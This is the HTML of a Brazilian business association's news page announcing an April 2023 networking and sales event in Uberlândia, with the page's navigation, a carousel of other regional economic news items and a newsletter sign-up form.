<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-17813 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">21 de Março, 2023</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Participar de encontros corporativos é uma das principais maneiras dos empreendedores fomentar parcerias e fechar novos negócios. A Aciub promove periodicamente a Rodada de Negócios, que busca proporcionar momentos com este objetivo aos associados e empreendedores de Uberlândia. A próxima edição do evento acontecerá no dia 04 de abril, a partir das 18h30, na sede da Aciub, e os interessados já podem adquirir seus ingressos no link <a href="https://aciub.com.br/inscricoes">aciub.com.br/inscricoes</a>.</p>



<p>Com o mote ‘Onde Oferta e Demanda se Encontram’, a Rodada de Negócios da Aciub segue o clássico – e importante – objetivo deste tipo de evento: permitir e estimular que empresários de diferentes segmentos possam negociar, fazer parcerias e fechar transações entre si de uma forma mais prática e direta.</p>



<p><strong>Como funciona a Rodada de Negócios da Aciub?</strong></p>



<p>O encontro conta com um momento inicial de coffee break e networking para estimular um primeiro contato entre os participantes. Em seguida, é feita uma dinâmica especial para que os empreendedores possam apresentar seus negócios, e os produtos e serviços oferecidos. No encontro do dia 04 de abril, eles serão divididos em mesa com até sete pessoas para que esta troca de informações aconteça. Após todos apresentarem suas empresas e conhecerem as dos outros participantes, inclusive dos que estão em outras mesas, eles contam com um momento para conversarem de forma mais direta com aqueles que possuem interesse no tipo de trabalho oferecido.&nbsp;</p>



<p><strong>Serviço&nbsp;</strong></p>



<p><em>Rodada de Negócios</em></p>



<p>Data: 04 de abril&nbsp;</p>



<p>Horário: 18h30&nbsp;</p>



<p>Local: Aciub – Avenida Vasconcelos Costa, número 1500Inscrições: <a href="about:blank">aciub.com.br/inscricoes</a> </p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2023/03/ACIUB-site-rodada-de-negocios-1024x555.png" alt="" class="wp-image-17702"/></figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/pib-de-minas-gerais-cresce-35-em-2022/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">PIB de Minas Gerais cresce 3,5% em 2022</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/presidente-e-diretoria-da-aciub-recebem-representantes-do-sebrae-em-reuniao/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Presidente e diretoria da Aciub recebem representantes do Sebrae em reunião</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25723 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-teve-mais-de-114-mil-novas-empresas-abertas-em-2025/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Abertura_de_empresas_94353519_ATVF_SedeMG-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-teve-mais-de-114-mil-novas-empresas-abertas-em-2025/">
		Minas Gerais teve mais de 114 mil novas empresas abertas em 2025	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Resultado representa alta de 15% em relação a 2024 e avanço recorde de 116% na comparação com 2019 Minas Gerais registrou a abertura de 114.033 novas empresas durante o ano de		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25718 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/financiamentos-em-inovacao-superam-r-300-milhoes-pelo-segundo-ano-e-consolidam-novo-patamar-no-bdmg/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Heliton_Ronaldo_de_Paula_fundador_e_diretor_e_Robson_Paula_Valle_presidente_e_filho_do_fundador_-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/financiamentos-em-inovacao-superam-r-300-milhoes-pelo-segundo-ano-e-consolidam-novo-patamar-no-bdmg/">
		Financiamentos em inovação superam R$ 300 milhões pelo segundo ano e consolidam novo patamar no BDMG	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			O&nbsp;Banco de Desenvolvimento de Minas Gerais (BDMG)&nbsp;encerrou mais um ciclo com resultados expressivos nas linhas de crédito para inovação em 2025. Pelo segundo ano segui		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		&#8216;Inteligência Emocional na prática: como ter sucesso sob pressão&#8217; é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25672 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp_Image_2026-01-07_at_15.38.45-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-encerra-2025-com-us-457-bilhoes-em-exportacoes-e-novo-recorde-na-serie-historica/">
		Minas Gerais encerra 2025 com US$ 45,7 bilhões em exportações e novo recorde na série histórica	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Estado fechou o ano com superávit de US$ 27,3 bilhões na balança comercial, o segundo maior do Brasil Em 2025, Minas Gerais alcançou um novo recorde em exportações. Foram US$		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25668 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-17.35.53-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-projeta-empreender-2026-com-realizacao-do-forum-empreender/">
		Aciub projeta Empreender 2026 com realização do Fórum Empreender	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Encontro estratégico reunirá núcleos para análise de resultados e planejamento de novas metas no dia 27 de janeiro. A Aciub, reafirmando seu compromisso com o desenvolvimento e		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking - Aciub" />

							<input type="hidden" name="queried_id" value="17813"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
